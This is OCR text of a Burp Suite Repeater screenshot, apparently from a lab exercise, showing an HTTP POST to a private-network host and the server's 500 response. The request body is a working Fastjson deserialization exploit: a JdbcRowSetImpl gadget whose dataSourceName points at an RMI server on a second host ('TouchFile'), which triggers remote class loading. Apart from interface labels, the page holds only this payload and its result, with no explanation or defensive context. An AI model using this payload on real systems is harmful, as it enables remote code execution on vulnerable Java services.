 Send
Cancel
<
>
Target: http://192.168.88.128:8090
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.88.128:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 163
11
12 {
13 "b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
15 "dataSourceName":"rmi://192.168.88.129:999/TouchFile"
,
16 "autoCommit":true
17 }
18 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Tue, 11 Oct 2022 13:34:53 GMT
5 Connection: close
6
7 {
8 "timestamp":1665495293421,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Name Value
Host 192.168.88.128:8...
User-Agent Mozilla/5.0 (X11; ...
Accept */*